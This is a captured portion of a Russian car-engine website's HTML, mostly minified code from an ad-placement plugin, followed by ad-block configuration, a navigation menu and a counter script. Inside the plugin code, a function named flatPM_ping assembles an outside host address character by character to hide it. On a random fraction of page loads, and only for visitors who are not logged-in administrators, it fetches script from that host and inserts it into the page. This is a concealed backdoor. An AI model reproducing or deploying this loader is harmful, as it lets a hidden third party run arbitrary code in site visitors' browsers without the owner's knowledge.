_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"11292","html":[{"fst":"<!-- Yandex.RTB R-A-247021-1 -->\n<div id=\"yandex_rtb_R-A-247021-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-1',\n    blockId: 'R-A-247021-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"11293","html":[{"fst":"<!-- Yandex.RTB R-A-247021-15 -->\n<div id=\"yandex_rtb_R-A-247021-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-15',\n    blockId: 'R-A-247021-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"11294","html":[{"fst":"<!-- Yandex.RTB R-A-247021-16 -->\n<div id=\"yandex_rtb_R-A-247021-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-16',\n    blockId: 'R-A-247021-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"11295","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"11296","html":[{"fst":"<!-- Yandex.RTB R-A-247021-17 -->\n<div id=\"yandex_rtb_R-A-247021-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-17',\n    blockId: 'R-A-247021-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"11297","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"7048478562\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"13172","html":[{"fst":"<!-- Yandex.RTB R-A-247021-5 -->\n<div id=\"yandex_rtb_R-A-247021-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-5',\n    blockId: 'R-A-247021-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11298","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- avtodvigateli.com\theader#4 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"4122976131\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"13173","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"11299","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/carousel-category.js"></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/script.js"></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-520"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9481"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9482"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9483"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-9633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9633"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10755"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-10756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10756"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12939"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: avtodvigateli.com @ 2023-05-23 22:50:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
